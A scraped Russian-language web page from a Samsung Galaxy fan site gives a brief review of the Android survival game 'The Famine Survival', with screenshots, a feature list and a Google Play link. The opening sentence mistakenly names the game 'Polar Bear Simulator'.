href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">The Famine Survival &#8212; симулятор выживания</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1277</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Polar Bear Simulator </strong>&#8212; игра в жанре Симуляторы для Android. Кстати, еще одна интересная игра: <a href="https://samsung-galaxy.mobi/wild-horse-simulator/">Wild Horse Simulator</a></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144.png"><img class="alignnone wp-image-42789 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Famine Survival - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144.png 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-260x156.png" /><noscript><img class="alignnone wp-image-42789 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-260x156.png" alt="The Famine Survival - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy144.png 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244.png"><img class="alignnone wp-image-42790 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Famine Survival - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244.png 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-260x156.png" /><noscript><img class="alignnone wp-image-42790 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-260x156.png" alt="The Famine Survival - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy244.png 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>В этой игре вам предстоит продемонстрировать навыки выживания в постапокалиптическом мире!<br /> Собирайте ресурсы, сражайтесь с врагами и стройте сооружения!</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342.png"><img class="alignnone wp-image-42791 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Famine Survival - закат" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342.png 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-260x156.png" /><noscript><img class="alignnone wp-image-42791 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-260x156.png" alt="The Famine Survival - закат" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy342.png 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441.png"><img class="alignnone wp-image-42792 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20156'%3E%3C/svg%3E" alt="The Famine Survival - игра" width="260" height="156" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441.png 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-260x156.png" /><noscript><img class="alignnone wp-image-42792 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-260x156.png" alt="The Famine Survival - игра" width="260" height="156" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-260x156.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-530x318.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-150x90.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441-500x300.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy441.png 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><span id="more-42763"></span></p><h2>Особенности</h2><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537.png"><img class="alignnone wp-image-42793 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20163'%3E%3C/svg%3E" alt="The Famine Survival - игра" width="260" height="163" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-260x163.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-500x313.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537.png 958w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-260x163.png" /><noscript><img class="alignnone wp-image-42793 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-260x163.png" alt="The Famine Survival - игра" width="260" height="163" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-260x163.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537-500x313.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy537.png 958w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618.png"><img class="alignnone wp-image-42794 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20162'%3E%3C/svg%3E" alt="The Famine Survival - дерево" width="260" height="162" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-500x312.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618.png 960w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-260x162.png" /><noscript><img class="alignnone wp-image-42794 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-260x162.png" alt="The Famine Survival - дерево" width="260" height="162" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-260x162.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-530x331.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618-500x312.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy618.png 960w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><ul><li>Большой мир</li><li>Несколько видов животных и ресурсов</li><li>Система голода и здоровья</li><li>Различные инструменты и т.п.</li><li>Возможность строить</li><li>Смена дня и ночи</li><li>В будущих обновлениях появятся новые возможности и исправления</li></ul><h2><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710.png"><img class="alignnone wp-image-42795 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20164'%3E%3C/svg%3E" alt="The Famine Survival - инвентарь" width="260" height="164" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-260x164.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-530x334.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-150x95.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-500x315.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710.png 958w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-260x164.png" /><noscript><img class="alignnone wp-image-42795 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-260x164.png" alt="The Famine Survival - инвентарь" width="260" height="164" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-260x164.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-530x334.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-150x95.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710-500x315.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy710.png 958w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810.png"><img class="alignnone wp-image-42796 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20163'%3E%3C/svg%3E" alt="The Famine Survival - строительство" width="260" height="163" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-260x163.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-530x332.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-500x313.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810.png 960w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-260x163.png" /><noscript><img class="alignnone wp-image-42796 size-medium" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-260x163.png" alt="The Famine Survival - строительство" width="260" height="163" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-260x163.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-530x332.png 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-150x94.png 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810-500x313.png 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy810.png 960w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></h2><p>&nbsp;</p><p><a href="https://play.google.com/store/apps/details?id=com.RGS.TFS">Google Play</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/in_fury/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="42763" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133500 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128766 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98458 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"42763","nonce":"364d31dbad","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=94de4a7f1f&redirect_to=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/"},"post":{"id":42763,"permalink":"https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/the-famine-survival-simulyator-vyizhivaniya\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fthe-famine-survival-simulyator-vyizhivaniya%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, 